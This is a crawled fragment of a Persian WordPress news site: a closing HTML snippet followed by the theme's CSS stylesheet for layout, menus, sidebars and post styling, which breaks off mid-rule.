<script defer type="text/javascript" src="https://tafakorejavan.ir/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tafakorejavan.ir/wp-content/themes/tabankhabar/style.css
body_size: 9356
content:
/*
Theme Name:tabankhabar
Theme URI: https://tabnakweb.com
Author: tabnakweb
Author URI: https://tabnakweb.com
Description: HTML5-CSS3 / Copyright Â© www.tabnakweb.com - 2030 
Version: 1.14
*/

@font-face {
	font-family: 'farsinum';
	src: url("fonts/Sahel-FD-WOL.woff") format("woff");
}
@font-face {
	font-family: 'sepehrnews';
	src: url('fonts/sepehrnews.eot?8kcieo');
	src: url('fonts/sepehrnews.eot?8kcieo#iefix') format('embedded-opentype'), url('fonts/sepehrnews.ttf?8kcieo') format('truetype'), url('fonts/sepehrnews.woff?8kcieo') format('woff'), url('fonts/sepehrnews.svg?8kcieo#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}
[class^="icon-"], [class*=" icon-"] {
	/* use !important to prevent issues with browser extensions that change fonts */
	font-family: 'sepehrnews' !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
* {
	outline: 0;
	box-sizing: border-box;
}
*:before, *:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}




html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	background: transparent;
	transition: all 0.3s ease-out;
}
body {
	direction: rtl;
	color: #444;
	font: 12px/2 tabnakweb, tahoma;
	overflow-x: hidden;
	background: #FFF;
	cursor: default;
}
a {
	text-decoration: none;
	color: #555;
}
a:hover {
	color: #E13D32;
}
ul, li {
	border: 0;
	list-style: none;
}
img {
	border: 0;
}
h1 {
	font: 15px/2 tabnakweb, tahoma
}
h2, h3, h4, h5, h6 {
	font: 1.1em/2 tabnakweb, tahoma;
}
button {
	cursor: pointer;
	border: 0px;
	background: #d60707;
	color: #fff;
}
input, button, textarea, select {
	font: 12px/2 tabnakweb, tahoma;
}
input, textarea, select {
	background: #fff;
	color: #555;
	border: 2px solid #e5e5e5;
	text-indent: 5px;
}
iframe {
	overflow: hidden;
	max-width: 100%;
}

.container {
    max-width: 75rem;
    margin-right: auto;
    margin-left: auto;
    padding-left: 7px;
    padding-right: 8px;
}
.containerh {
 max-width: 75rem;
	margin-right: auto;
	margin-left: auto;
	padding-left: 7px;
	padding-right: 8px;
	position: relative;
}
.header_wrapper {
    float: right;
    width: 100%;
}

.topheader {
    padding: 1px 0;
    overflow: hidden;
    font-size: 1em;
}
.topheader .date {
    float: right;
}

.topheader nav  {
	float:left;
}

.topheader nav ul li {
	float:right;
	
}
.topheader nav ul li:before {
    content: '';
    line-height: inherit;
    vertical-align: middle;
    display: inline-block;
    height: 18px;
    width: 1px;
    background: #fff;
    opacity: .1;
}
.topheader nav ul li:first-child:before {
  display:none
}



.topheader nav ul li a{
	padding:2px 8px;
}

.topheader nav ul li a:hover{
	color:#fff;
}



.logo_wrapper {
       width: 100%;
    min-height: 85px;
	height: 110px;
}


.logo_wrapper .logo {
     display: block;
    overflow: hidden;
    width: 20%;
    float: right;
    margin-top: 2px;
	    max-height: 105px;
	    padding: 10px;
}



.logo_wrapper .logo img {
    max-height: 100px;
    width: auto;
    padding: 3px;
}

.logo_wrapper .ads {
	float: left;
	margin: 20px 0 0 0;
}

.logo_wrapper .left_logo_wrapper {
    float: left;
    width: 18%;
    margin-top: 20px;
}
.logo_wrapper .left_logo_wrapper .last_update {
    direction: rtl;
    font: 11px/16px farsinum;
    margin-top: 48px;
    text-align: left;
}



.addpp {
	display: none;
	transform: none;
	position: fixed;
	bottom: -22px;
	width: 100%;
	left: 0;
	z-index: 99999;
}
.addpp #altsim {
	font-size: 30px;
	color: #d71920;
	z-index: 999999;
	cursor: pointer;
	font-weight: bold;
}
.addpp .icon-close {
	font-size: 30px;
	background: #d71920;
	z-index: 999999;
	cursor: pointer;
	font-weight: bold;
	color: white;
	float: left;
}

.categories {
	background: #333;
	height: 40px;
	width: 100%;
}
.categories_div {
	height: 28px;
	margin-bottom: 10px;
}
.categories ul {
	float: right;
	width: 100%;
}
.categories li {
	float: right;
}
.categories li a {
	display: inline-block;
	color: #e5e5e5;
	padding: 1px 8px;
	height: 39px;
	font-size: 1.3em;
}
.categories .categories-item ul li a {
	background: none
}
.categories li:hover .sub-menu {
	display: block
}

.categories .sub-menu li a {
	display: inline-block;
	color: #ffffff;
}
.categories .sub-menu li a:hover {
	color: #fff;
}
.categoriesfix {
	position: fixed;
	width: 100%;
	left: 0;
	top: 0;
	z-index: 10000;
	border-top: 0;
	-webkit-animation: fadein 1s;
	-moz-animation: fadein 1s;
	-ms-animation: fadein 1s;
	-o-animation: fadein 1s;
	animation: fadein 1s;
	box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
	float: right;
	border-bottom: none;
	opacity: .94;
}

.zetta-menu .menu-item:hover:before {
	background-position: -84px -5px;
}
.sub-menu .menu-item:before{
	content: none;
}
.zetta-menu{
	display:block;
	font-size:14px;
	width: 80%;
}
.zetta-menu:before,.zetta-menu ul,.zetta-menu li,.zetta-menu div,.zetta-menu a{
	box-sizing:border-box;
	margin:0;
	padding:0;
	outline:none;
	border:0;
	list-style:none;
}
.zetta-menu>.current-menu-item>a {
    color: #fff;
}

.current-menu-item, .current-menu-parent, .current-post-parent {
 
    color: #fff;
}


.zetta-menu>li:hover{
    color: #fff;
}
.topheader .date, .topheader nav ul li a {
}

.zetta-menu>li:before {
content: '';
    line-height: inherit;
    vertical-align: middle;
    display: inline-block;
    height: 38px;
    width: 1px;
    background: #000;
    opacity: .20;
}

.zetta-menu>li:first-child:before {
  display:none
}

.categories .hsocials {
    position: absolute;
    left: 0px;
	height: 38px;
	    top: 0;
}
	
.categories .hsocials a {
     padding: 12px 5px 0 0;
    border-radius: 5px;
    font-size: 1.3em;
    float: right;
    margin-right: 5px;
    margin-left: 4px;
    margin-top: 0px;
    color: #FFF;
    opacity: .5;
}

.categories .hsocials a:hover {
 opacity: 1;
}



.zetta-menu a{
	cursor:pointer;
}
.zetta-menu > li{
	float:right}
.zetta-menu > li > a {
	padding: 0px 10px 0px 10px;
	line-height: 40px;
	font-size: 15px;
	color:#FFF;
}








.zetta-menu li{
	position:relative;
	cursor:default;
}
.zetta-menu ul li{
	border-bottom: 1px solid #f2f2f2;
}
.zetta-menu ul li:last-child{
	border-bottom:medium none;
	border-radius:0px 0px 0px 0px}
.zetta-menu li > a{
	font-size: 1em;
	font-weight: normal;
}
.zetta-menu ul li .current-menu-item a {
	color: #fcfcfc;
	background: #51bad6;
}
.zetta-menu ul{
	position:absolute;
	display:none;
	z-index:9999}

.zetta-menu ul > li a {
	padding: 5px 10px;
	width: 115px;
}
.zetta-menu ul > li a:hover{
	color:#34495E}
.zetta-menu > li > ul,.zetta-menu > li > ul ul{
	
	
}
.zetta-menu > li > ul li,.zetta-menu > li > ul ul li{
background:#d60707;
	color:#60666A;
	
}.zetta-menu > li > ul li:hover,.zetta-menu > li > ul ul li:hover{
	background:#000000;
}

.zetta-menu li .has-children-menu-item-icon{
	display:none;
}


.zetta-menu > li > ul{
	top:100%;
	right:0;
}
.zetta-menu > li > ul ul{
	top:0;
	right:100%;
}
.zetta-menu li:hover > ul{
	display:block;
}
.zetta-menu.zm-effect-slide-bottom > li > div,.zetta-menu.zm-effect-slide-bottom li > ul{
	transform:translateY(-5px);
}
.zetta-menu.zm-effect-slide-bottom > li > div,.zetta-menu.zm-effect-slide-bottom li > ul{
	display:block;
	visibility:hidden;
	opacity:0;
	transition:opacity .4s ease, transform .4s ease, visibility .4s linear 0s;
}
.zetta-menu.zm-effect-slide-bottom > li:hover > div,.zetta-menu.zm-effect-slide-bottom li:hover > ul{
	visibility:visible;
	opacity:1;
	transform:translate(0);
	transition:opacity .4s ease, transform .4s ease;
}
.zetta-menu > li > ul,.zetta-menu > li > ul ul,.zetta-menu > li > div{
	border-radius:0px 0px 0px 0px}

.headfix, .cat_menu,  .navicon {
	display: none;
}

.header_bottom {
     background: #dedede;
    height: 35px;
    margin-bottom: 6px;
    overflow: hidden;
	width: 100%;
}


.header_bottom .newsticker {
    margin: 5px;
    width: 60%;
	    float: right;

}


.header_bottom .hsearch{float:left;position:relative;border-right:1px solid rgba(255, 255, 255, 0.24);}
.header_bottom .hsearch input{color:#fff;width:253px;background:no-repeat;padding:5px 10px;}
.header_bottom .hsearch button{position:absolute;background:rgba(0, 0, 0, 0.2);left:0;top:50%;transform:translate(0,-50%);font-size:20px;color:#fff;height:38px;width:38px;}
.header_bottom .hsearch button:hover{background:rgba(0, 0, 0, 0.3);}
.header_bottom .hsearch button i{display:block;}




.boxonenews {
    border: 1px solid #B9E0FD;
    margin-bottom: 10px;
    float: right;
     width: 100%;
}
.boxonenews .header_boxonenews {
    height: 30px;
    padding: 5px;
    text-align: center;
	margin-bottom: 11px;
}
.boxonenews .header_boxonenews span {
    border-bottom: 2px solid red;
    color: #fff;
    display: inline-block;
    font: 17px/23px tabnakweb;
}

.center_news_box {
    float: right;
    width: 64%;
}
aside.aside.right {
    width: 30%;
    float: right;
	padding: 0 0 0 5px;
}
 .boxnews .posts .item .notfound {
    text-align: center;
    /* height: 223px; */
    font-size: 12em;
    color: #068dc3;
}

main.main_news {
     float: left;
    width: 70%;
}

.rootitr {
    color: #808080;
    font: 11px/19px tabnakweb;
    text-align: right;
    direction: rtl;
}



.title_box_min {
    padding-bottom: 6px;
    overflow: hidden;
    position: relative;
}
.Htag {
    font-weight: normal;
    margin: 0;
    padding: 0;
}
h2.title_eco2::before {
    background: #DDDFDE;
    content: "";
    display: inline-block;
    height: 6px;
    margin-right: 2px;
    position: absolute;
    right: 0;
    top: 9px;
    transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    width: 6px;
}
.title_mainbox a,.title_main {
    color: #004292;
    direction: rtl;
    font: bold 14px/23px tabnakweb;
    display: block;
    text-align: right;
    text-decoration: none;
}
.title_main::before, .title_election::before {
    background: #EB001A;
    content: "";
    display: inline-block;
    height: 6px;
    margin-right: 9px;
    transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    width: 6px;
}


.boxotherspecials  .posts .item img , .main_right_archsing .archsing .boxnews .posts .item img,main.main_news .boxnews .posts .item img {
     display: block;
    float: right;
    margin-left: 10px;
    overflow: hidden;
    padding: 2px;
    width: 80px !important;
	height: auto;
    padding: 3px;
    background: #FFF;
    border: 1px solid silver;
    background-color: #F3F1F4;
    background-color: #F3F1F4;
    -webkit-transition: all .23s ease-in-out;
    transition: all .23s ease-in-out;
}


main.main_news .boxnews .posts .body {
      font: 12px/23px tabnakweb;
    color: #000000;
    font-weight: normal;
    text-decoration: none;
    text-align: justify;
    line-height: 180%;
    direction: rtl;
    padding-bottom: 7px;
}
.main_right_archsing .archsing .boxnews .posts .item,  main.main_news .boxnews .posts .item{
    padding: 2px 10px;
    margin-bottom: 10px;
    width: 100%;
    float: right;
}

main.main_news .mores {
   display: table;
    margin: 0 auto;
    padding: 2px 12px;
    border-radius: 4px;
    color: #4b4b4b;
    border: 1px solid #c4c4c4;
    font-size: .75rem;
    -webkit-transition: .1s ease-in;
    transition: .1s ease-in;
    box-shadow: 0 1px hsla(0, 0%, 100%, .15);
}
main.main_news .mores:hover {

	background:#c4c4c4;
    font-size: .75rem;
 
    box-shadow: 0 2px hsla(0, 0%, 100%, .15);
}



.center_news_box .boxnews .posts .item_one h1 a {
color: #004292;
    direction: rtl;
    font: bold 1.4em/23px tabnakweb;
    display: block;
    text-align: right;
	letter-spacing: -1px;
	    margin-bottom: 15px;
}
.center_news_box .boxnews .posts .item_one .left {
	width: 60%;
	float: left;
}
.center_news_box .boxnews .posts .item_one .rootitr {
	color: #9b9898 !important;
}

 .center_news_box .boxnews .posts .item_one {
	text-align: justify;
	border-radius: 2px;
	padding: 2px 10px;
	float: right;
	width: 100%;
	overflow: hidden;
	direction: rtl;
}

.center_news_box .boxnewsbs {
	       width: 100%;
    height: 220px;
    padding: 10px;
    margin-bottom: 5px;
    overflow: hidden;
    border: 1px solid #ddd;
}
.center_news_box .boxnews .posts .item_one {
	padding:2px;
}

.center_news_box .boxnews .posts .item_one img {
height: 190px;
    margin-left: 8px;
    width: 265px !important;
    overflow: hidden;
    margin-left: 8px;
	    padding: 3px;
    background: #FFF;
    border: 1px solid silver;
    background-color: #F3F1F4;
	
}

/** Owl Carousel Owl Demo Theme *v1.3.3*/

.center_news_box .boxnews .posts .owl-theme .owl-controls {
    bottom: -4px;
    text-align: right;
    margin: 0 0 0 3em;
    position: absolute;
    left: -10px;
}
/* Styling Next and Prev buttons */

.center_news_box .boxnews .posts .owl-theme .owl-controls .owl-buttons div {
	color: #FFF;
	display: inline-block;
	zoom: 1;
	*display: inline;
	/*IE7 life-saver */
	margin: 5px;
	padding: 3px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	background: #869791;
	filter: Alpha(Opacity=50);
	/*IE7 fix*/
	opacity: 0.5;
}
/* Clickable class fix problem with hover on touch devices */

/* Use it for non-touch hover action */

.center_news_box .boxnews .posts .owl-theme .owl-controls.clickable .owl-buttons div:hover {
	filter: Alpha(Opacity=100);
	/*IE7 fix*/
	opacity: 1;
	text-decoration: none;
}
/* Styling Pagination*/

.center_news_box .boxnews .posts .owl-theme .owl-controls .owl-page {
	display: inline-block;
	zoom: 1;
	*display: inline;
	/*IE7 life-saver */
}
.center_news_box .boxnews .posts .owl-theme .owl-controls .owl-page span {
	display: block;
	width: 12px;
	height: 12px;
	margin: 5px 7px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	background: #c1c1c1;
}
.center_news_box .boxnews .posts .owl-theme .owl-controls .owl-page.active span, .main.right .boxnews .posts .owl-theme .owl-controls.clickable .owl-page:hover span {
	filter: Alpha(Opacity=100);
}
/* If PaginationNumbers is true */

.center_news_box .boxnews .posts .owl-theme .owl-controls .owl-page span.owl-numbers {
	height: auto;
	width: auto;
	color: #FFF;
	padding: 2px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}
/* preloading images */

.owl-item.loading {
	min-height: 150px;
	background: url(AjaxLoader.gif) no-repeat center center
}




















 .sliderotherspecials,.slider,.boxsidebarsld {
	direction: ltr;
}





section.boxnews {
    float: left;
    width: 100%;
}

.aside.left .right .boxside ,.aside.right .right .boxside {
  width: 100%;
      float: right;

    background: #FFF;
    -webkit-transition: all .23s ease-in-out;
    transition: all .23s ease-in-out;
}

.box_cats_news_four header,.otherspecials header,.comments_title ,.main_right_archsing .single  .related>header,.aside.left .right .boxside>header,.aside.right .right .boxside>header {
position: relative;
    height: 24px;
    margin-bottom: 6px;
    background: #dedede;
    border-right: 4px solid #d40000;
    margin-top: 12px;
}

.box_cats_news_four header:after,.otherspecials header:after,.comments_title:after,.comments_title :after , .main_right_archsing .single  .related>header::after ,.aside.left .right .boxside>header:after ,.aside.right .right .boxside>header:after {
    display: block;
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 1000;
    border-bottom: 12px solid transparent;
    border-right: 12px solid transparent;
    border-top: 12px solid #fff;
    border-left: 12px solid #fff;
}
.box_cats_news_four header h2,.otherspecials header h2,.comments_title h5,.main_right_archsing .single  .related>header h3,.aside.left .right .boxside>header h2,.aside.right .right .boxside>header h2{
    margin: 0;
    font: bold 13px/30px tabnakweb;
    float: right;
    position: absolute;
    bottom: 0;
    right: 0;
    padding: 0 7px 0 7px;
    z-index: 1200;
    color: #fff;
        border-radius: 0px 5px 0px 0px;
}


.box_cats_news_four header h2:after, .box_cats_news_four header h2:before,.otherspecials header h2:after, .otherspecials header h2:before,.comments_title h5:after,.comments_title h5:before,.main_right_archsing .single  .related>header h3:after,.main_right_archsing .single  .related>header h3:before,.aside.left .right .boxside>header h2:before,.aside.left .right .boxside>header h2:after, .aside.right .right .boxside>header h2:before,.aside.right .right .boxside>header h2:after {
    display: block;
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    bottom: 0;
    z-index: -1;
    border-left: 30px solid transparent;
    border-right: 30px solid transparent;
}
.box_cats_news_four header h2:before,.otherspecials header h2:before,.comments_title h5:before,.main_right_archsing .single  .related>header h3:before,.aside.left .right .boxside>header h2:before,.aside.right .right .boxside>header h2:before {
    left: -34px;
    border-bottom: 30px solid #fff;
}
.box_cats_news_four header h2:after,.otherspecials header h2:after,.comments_title h5:after,.main_right_archsing .single  .related>header h3::after,.aside.left .right .boxside>header h2:after,.aside.right .right .boxside>header h2:after {
    left: -30px;
}

.box_cats_news_four header h2 a,.otherspecials header h2 a,.aside.left .right .boxside>header h2 a ,.aside.right .right .boxside>header h2 a {
      color: #fff;
}

.aside.left .right .boxside .boxsidelist,.aside.right .right .boxside .boxsidelist {
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    color: #656565;
    padding: 2px 1px;
}
.aside.left .right .boxside .boxsidelist ul ,.aside.right .right .boxside .boxsidelist ul{
    float: right;
    width: 100%;
    line-height: 23px;
}
.aside.left .right .boxside .context li,.aside.left .right .boxside .boxsidelist li,.aside.right .right .boxside .boxsidelist li {
    text-overflow: ellipsis;
    display: block;
    color: #068dc3;
    padding-bottom: 3px;
    font-weight: 400;
    letter-spacing: -.2px;
}
.aside.left .right .boxside .context li a,.aside.left .right .boxside .boxsidelist li a ,.aside.right .right .boxside .boxsidelist li a {

    font: 12px/23px tabnakweb;
    text-decoration: none;

    color: #1809a6;
}
.aside.left .right .boxside .context li:before,.aside.left .right .boxside .boxsidelist li:before,.aside.right .right .boxside .boxsidelist li:before {
    content: "\e929";
    font-family: 'sepehrnews';
    float: right;
    margin-left: 5px;
    margin-top: 2px;
    font-size: 10px;
    color: #D40000;
    transform: rotate(45deg);
}
.aside.left .right .boxside .boxsidedesc ,.aside.right .right .boxside .boxsidedesc {
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    color: #656565;
    padding: 2px 9px;
}
.aside.left .right .boxside .boxsidedesc li, .aside.right .right .boxside .boxsidedesc li {
    text-overflow: ellipsis;
    display: block;
    color: #068dc3;
    padding-bottom: 3px;
    font-weight: 400;
    letter-spacing: -.2px;
    float: right;
    width: 100%;
    padding: 5px 0 5px 0;
}
.aside.left .right .boxside .boxsidedesc ul, .aside.right .right .boxside .boxsidedesc ul {
    float: right;
    width: 100%;
    line-height: 23px;
}

.aside.left .right .boxside .boxsidedesc ul li figure,.aside.right .right .boxside .boxsidedesc ul li figure {
    width: 100%;
    padding: 0;
    margin: 0;
}
.aside.left .right .boxside .boxsidedesc ul li figure img,.aside.right .right .boxside .boxsidedesc ul li figure img {
  display: block;
    float: right;
    margin-left: 9px;
    overflow: hidden;
    padding: 2px;
    width: 54px !important;
	height: auto;
}
.aside.right .right .boxside .boxsidedesc a,.aside.left .right .boxside .boxsidedesc ul li  h3 a,.aside.right .right .boxside .boxsidedesc ul li h3 a {
 color: #1809a6;
    direction: rtl;
    display: block;
    font: 12px/20px tabnakweb;
    text-align: right;
    text-decoration: none;
    width: 100%;
}

.news_subtitle {
    color: #666666;
    font: 11px/19px tabnakweb;
    padding-right: 5px;
}
.boxsidebarsld h3 {
    color: #004292;
    direction: rtl;
    font: bold 14px/23px tabnakweb;
    display: block;
    text-align: right;
    text-decoration: none;
}
.boxsidebarsld h3 a {
    color: #004292;
}
.boxsidebarsld .owl-controls {
    position: absolute;
    top: -29px;
    left: 25px;
    z-index: 900;
}
.boxsidebarsld .owl-controls .owl-next, .boxsidebarsld .owl-controls .owl-prev {
   width: 22px;
    height: 22px;
    border-radius: 50%;
    background-clip: padding-box;
    color: #fff;
    text-align: center;
    font-family: 'sepehrnews';
    display: block;
    float: left;
    font-size: 14px;
    line-height: 17px;
    margin-left: 10px;
}
.boxsidebarsld .owl-controls .owl-next:hover, .boxsidebarsld .owl-controls .owl-prev:hover {
    opacity: .5;
}







.single .contentsingle blockquote {
	font: 0.9em/2 'tabnakweb', tahoma;
	color: #696969;
	margin: 10px 20px 10px 0;
	border-right: 3px solid #d60707;
	padding: 0 6px 0 5px;
	background: #f8f8f8;
	width: 95%;
}
.single .contentsingle pre {
	text-align: left;
	direction: ltr;
	position: relative;
	background: linear-gradient(#fcfcfc 50%, #f7f7f7 50%) repeat local 0 0 / 38px 38px #fafafa;
	margin: 8px 0;
	font: 12px/19px Consolas, tahoma;
	max-height: 247px;
	width: auto !important;
	padding: 0 6px !important;
	border-right: 3px solid #6ce26c;
	color: #D14
}
.single .contentsingle pre:before {
	content: "Ų¬Ł‡ŲŖ Ų§Ł†ŲŖŲ®Ų§ŲØ Ś©ŲÆŁ‡Ų§ ŲÆŁŲØŲ§Ų± Ś©Ł„ŪŚ© Ś©Ł†ŪŲÆ.";
	float: right;
	position: absolute;
	top: 0;
	right: -5px;
	font: 11px tahoma;
	direction: rtl;
	padding: 2px 5px;
	background: #6ce26c;
	color: #fff;
	transition: all .3s ease-out 0s;
	opacity: 0
}
.single .contentsingle pre:hover:before {
	opacity: 1;
	right: 0
}
.single .contentsingle ul li {
	list-style-type: circle
}
.single .contentsingle ol li {
	list-style-type: unset
}
.single .contentsingle ul, .post .content ol {
	margin-right: 20px
}
.single .contentsingle em {
	font: bold 1.4em tabnakweb, tahoma;
	color: #ff751a;
	margin: 5px 0 3px
}
.single .contentsingle em a {
	color: #ff751a
}
.single .contentsingle em a:hover {
	text-decoration: none
}
.single .contentsingle hr {
	border-bottom: 1px solid #f2f2f2
}
.single .contentsingle h1 {
	font: 1.5em tabnakweb, tahoma
}
.single .contentsingle h2 {
	font: 1.3em tabnakweb, tahoma
}
.single .contentsingle h3 {
	font: 1.1em tabnakweb, tahoma
}
.single .contentsingle a {
	color: #111
}
.single .contentsingle a:hover {
	text-decoration: underline
}
.single .contentsingle i {
	left: auto;
	top: 15px;
	right: 15px;
	background: rgba(0, 0, 0, .2);
	color: rgba(255, 255, 255, .8)
}
.download {
	text-align: center;
}
.single .contentsingle .download a {
	background: #343541;
	padding: 2px 10px;
	margin: 5px;
	display: inline-block;
	border: 1px solid #f2f2f2;
	border-radius: 3px;
	color: #fff;
}
.single .contentsingle .download a:hover {
	color: #f7f7f7 !important;
	text-decoration: none;
}
.single .contentsingle .download a i {
	float: right;
	margin: 4px 0px 0px 5px;
	font-size: 17px;
	background: none;
}
.single .contentsingle .download ul li {
	list-style-type: none;
}
.single .contentsingle .download a:hover {
	background: #D20001;
	border-color: #B10000;
}
.single .contentsingle img {
	max-width: 100%;
	height: auto;
	margin: 5px auto;
}
.alignleft {
	float: left;
}
img.alignleft {
	margin-right: 7px !important;
}
.alignright {
	float: right;
}
img.alignright {
	margin-left: 7px !important;
}
.aligncenter, img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.related li {
	text-overflow: ellipsis;
	display: block;
	color: #068dc3;
	border-bottom: 1px dashed #e9e9e9;
	padding-bottom: 3px;
	font-weight: 400;
	letter-spacing: -.2px;
}
.related li:before {
	content: "\e929";
	font-family: 'sepehrnews';
	float: right;
	margin-left: 5px;
	margin-top: 6px;
	font-size: 6px;
}
.news_singlebox .single .item-footer {
    font-size: 12px;
    margin: 10px 0;
    width: 100%;
    padding: 5px;
    display: inline-block;
}
.news_singlebox .single .item-footer .social {
    float: right;
    color: #fff;
    font-size: 14px;
    height: 22px;
    width: 50%;
}
.single .item-footer .social li {
	float: right;
}
.single .item-footer .social a {
	width: 30px;
	height: 30px;
	float: left;
	margin-left: 5px;
	color: #fff;
	padding: 5px;
	font-size: 18px;
	border-radius: 3px;
}
.single .item-footer .social a:hover {
	opacity: 0.5;
}
.single .item-footer .social .icon-facebook {
	background: #3b5998
}
.single .item-footer .social .icon-google-plus {
	background: #d0422a
}
.single .item-footer .social .icon-twitter {
	background: #00abf1
}
.single .item-footer .social .icon-telegram {
	background: #64a9dc
}
.single .item-footer .form_group input {
	height: 26px;
	line-height: 26px;
	box-shadow: none;
	border-radius: 0;
	background: #e7e7e7;
	direction: ltr;
	text-align: left;
}
.form_group {
    float: left;
    width: 50%;
    text-align: left;
}
.single .item-footer .form_group i.icon-link {
    float: left;
    font-size: 16px;
    background: #d8d8d8;
    padding: 5px;
}








.news_singlebox .single .item-footer .form-group .item-link {
	margin-top: 6.66666667px
}

.left_news_box {
    float: left;
    width: 35%;
}

.aside.aside.left {
    width: 66%;
    float: right;
}
.aside.left .right {
    float: right;
    width: 100%;
}

.sidbaradsrightz img,.sidbaradsleftz img {
    width: 100%;
    float: right;
    padding: 2px;
}


.aside.left .right .boxside .tabs {
position: relative;
    height: 24px;
    margin-bottom: 6px;
    background: #dedede;
    border-right: 4px solid #d40000;
    margin-top: 12px;
}
.aside.left .right .boxside .tabs:after{
    display: block;
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 1000;
    border-bottom: 12px solid transparent;
    border-right: 12px solid transparent;
    border-top: 12px solid #fff;
    border-left: 12px solid #fff;
}
.aside.left .right .boxside .tabs li  {
       margin: 0;
    float: right;
    color: #fff;
    position: relative;
    background: transparent;
    z-index: 1200;
    font: 16px/30px tabnakweb;
}



.aside.left .right .boxside .tabs a.tevent.tactive:after,.aside.left .right .boxside .tabs a.tevent.tactive:before {
    display: block;
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    bottom: 0;
    z-index: -1;
    border-left: 30px solid transparent;
    border-right: 30px solid transparent;
}

.aside.left .right .boxside .tabs a.tevent.tactive:before {
    left: -34px;
    border-bottom: 30px solid #fff;
}
.aside.left .right .boxside .tabs a.tevent.tactive:after {
    left: -30px;
}

.aside.left .right .boxside .tabs li .tevent  {
    height: 30px;
    top: -6px;
    font-size: 15px;
    line-height: 30px;
    cursor: pointer;
    float: right;
    text-align: center;
    color: #fff;
	position: absolute;
	padding: 0 20px;
	    border-radius: 0px 5px 0px 0px;
}

.aside.left .right .boxside .tabs li:nth-child(n+2) {
       margin-right: 40%;
}









.left_news_box .left_banner {
    float: left;
    width: 34%;
    text-align: center;
}
.left_news_box .left_banner img {
    width: 100%;
    padding: 0 5px;
}



.main_right_archsing {
    float: right;
    width: 70%;
}

aside.aside.left.singlesid {
    float: left;
    width: 30%;
}

.main_right_archsing .left_banner {
    float: right;
    width: 18%;
}
.main_right_archsing .left_banner img {
    width: 100%;
    padding: 0 5px;
}
.main_right_archsing .single {
      float: left;
    width: 82%;
    padding: 0 10px;
}
.breadcrumbs {
	float: right;
	width: 100%;
	border-radius: 5px;
	background: #fff;
	margin: 0 0 10px;
	border: 2px solid #f2f2f2;
}
.breadcrumbs .content {
	border: 0 none;
	padding: 0 15px 0;
	color: #999;
	margin: 0;
	line-height: 39px;
}
.breadcrumbs .content a {
	color: #333;
	float: right;
}
.breadcrumbs i {
	float: right;
	width: 11px;
	height: 40px;
	margin: 0 10px;
	opacity: .4;
	background: url(images/breadcrumbs.png);
}
.main_right_archsing .archsing {
    float: left;
    width: 82%;
	padding: 0 10px;
}


.single .head {
    display: inline-block;
    text-align: center;
    width: 100%;
	padding: 10px 0;
}

.line_height{
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    color: #000;
    font: 19px dana-regular;
    padding: 0 7px;
    text-align: center;
}

.single .head .the_category {
    float: right;
    color: #000;
    font: 15px/20px tabnakweb;
    width: 20%;
    padding: 5px 0;

	
}
.single .head .left span {
    float: left;
    /* border-right: 1px solid #e4e4e4; */
    cursor: pointer;
    margin-left: 6px;
    padding-right: 6px;
}
.comments_popup_link {
    float: right;
    width: 20%;
	    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    color: #000;
    font: 19px tabnakweb;
    padding: 0 7px;
    text-align: center;
}

.single .head .left {
    
    float: left;
    width: 45%;
    color: #000;
    font: 19px tabnakweb;
    padding: 5px 7px;
    text-align: center;
    font-size: 1.3em !important;
}

.print i, .comments_popup_link i, .send_email i, i.icon-fz3, i.icon-fz2, i.icon-fz1 {
    float: left;
    margin: 4px 6px 0 0;
    font-size: 1.3em;
	color: #23527c;
}
.the_views {
    float: right;
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    color: #000;
    font: 19px farsinum;
    padding: 0 7px;
    text-align: center;
}
.single h1 a {

    letter-spacing: -.2px;
	
	color: #1809a6;
    display: block;
    font: bold 16px/30px tabnakweb;
    text-align: right;
	
	
}
.single  .excerpt {
 border-right: 4px solid #D40000;
    direction: rtl;
    color: #1809a6;
    font: 13px/24px tabnakweb;
    padding: 8px 8px 0 8px;
    text-align: justify;
    margin-top: 8px;
}

.news_singlebox {
    background: #eee;
    border-bottom: 1px solid #ced2d8;
    border-top: 1px solid #ced2d8;
    overflow: hidden;
    padding: 5px;
    margin: 20px 0 10px 0;}

.news_singlebox .the_ID {
    float: right;
    width: 50%;
    font: 13px/24px farsinum;
}
.news_singlebox .the_time {
    float: left;
    width: 50%;
    font: 13px/24px farsinum;
    text-align: left;
}

.contentsingle {
